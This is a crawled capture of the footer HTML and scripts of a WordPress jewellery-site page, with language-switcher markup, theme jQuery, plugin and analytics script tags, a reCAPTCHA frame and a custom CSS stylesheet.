                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-58e0deee0d0887f2b07a3ba1-=""><img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                    </div>
                                                                    <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> KO                            </div>
                                                                        <div class="trp-ald-popup-select" id="de_DE" data-trp-ald-selected-language = "de_DE">
                                <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"> DE                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://www.hermagic.com/" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                            </div>
                                                                                            <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> KO
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="de_DE"
                                         data-trp-ald-selected-language="de_DE">
                                        <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"> DE
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://www.hermagic.com/" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.mousewheel.min.js?ver=6.9" id="postcs-mw-js-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.touchSwipe.min.js?ver=6.9" id="postcs-swipe-js-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/post-cs.js?ver=6.9" id="postcs-js-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755841290" id="ez-toc-js-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.9" id="zox-custom-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */
			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-19777").on("click", function(){
	  	    	$(".zox-com-click-id-19777").show();
		    	$(".disqus-thread-19777").show();
	  	    	$(".zox-com-but-19777").hide();
		  		});
			});
		
//# sourceURL=zox-custom-js-after
/* ]]> */
</script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.9" id="zox-scripts-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/retina.js?ver=6.9" id="zox-retina-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.9" id="zox-infinitescroll-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */
	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();

//# sourceURL=zox-lozad-js-after
/* ]]> */
</script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" id="gt_widget_script_64423636-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['64423636'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-64423636","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_64423636-js-before
/* ]]> */
</script><script src="https://www.hermagic.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/mens-jewellery/" data-gt-orig-domain="www.hermagic.com" data-gt-widget-id="64423636" defer type="58e0deee0d0887f2b07a3ba1-text/javascript"></script><script type="58e0deee0d0887f2b07a3ba1-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.8" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hermagic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="58e0deee0d0887f2b07a3ba1-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hermagic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="58e0deee0d0887f2b07a3ba1-text/javascript">
(function () { 
var scriptProto = 'https:' == document.location.protocol ? 'https://' : 'http://'; 
var script = document.createElement('script');
script.type = 'text/javascript';
script.async = true;
script.src = scriptProto+'js.srvtrck.com/v1/js?api_key=76b125474e973cfff9d39cd183c8437d&site_id=3c65ba3e32754a69976a91b0b59ad25a';
(document.getElementsByTagName('head')[0] || document.body).appendChild(script); 
})();
</script>



<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="58e0deee0d0887f2b07a3ba1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48ef2450a40c494c86b4c7ad25db67b5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SE00Kjav7K9R9WnsxmJaBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769651731905');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hermagic.com/coustom.css
body_size: 335
content:
@charset "utf-8";
/* CSS Document */

@media screen and (max-width: 479px){
.icon-size {
    display: none;
}
	#zox-bot-head-mid {
    width: 70%;
}
	#zox-bot-head {
    grid-column-gap: 10px;
}
	.zox-top-soc-wrap {
    grid-gap: 15px;
}
}

.zox-feat-left-wrap .left .zox-widget-side-head h4 .zox-widget-side-title{display: none;}

.zox-feat-left-wrap .left .zox-widget-side-head .zox-widget-side-title:after{
content: 'Latest Posts';
	font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
}

#block-5 .wp-container-2 {
	display: block;}

.wp-block-group__inner-container h2{
font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
text-align: center;
	width: 100%;
font-size: 1.7rem;
    font-style: italic;
    padding-bottom: 14px;}

.wp-block-group__inner-container ul li{padding-bottom: 10px;}

.single .zox-post-body h2 {
    max-width: 100%!important;
}
.single .zox-post-body h3{
    margin: 0 auto;
    max-width: 100%!important;
}

.zox-post-date-wrap{
	display:none;
}
.wpcp-slide-image{
	width: 100%;
    height: 300px;
}
.wpcp-carousel-section .wpcp-single-item img {
    height: 300px;
}
.wpcp-wrapper-2807 .sp-wpcpro-section-title {
    line-height:35px;
}
.zox-post-body p.wp-caption-text, .zox-post-body .wp-block-image figcaption {
    color: #1c1b1b
!important;
    font-size: 1rem
!important;
    text-align: center
!important;
    font-weight: bold;
}
.zox-post-info-wrap {
    border-top: 0px solid #ddd!important;
    margin: -52px 0 0!important;
}
@media screen and (max-width: 479px){
.zox-post-info-wrap {
    margin: 0px 0 0!important;
}
}
.slick-active{
 margin-top: 25px;
}
.zox-post-head-wrap .zox-post-title{width: 75%;}

.wpcp-post-carousel .wpcp-all-captions p {
    color: #555;
    line-height: 24px;
}
.wpcp-post-carousel .wpcp-single-item .wpcp-all-captions {
    background: #fff;
}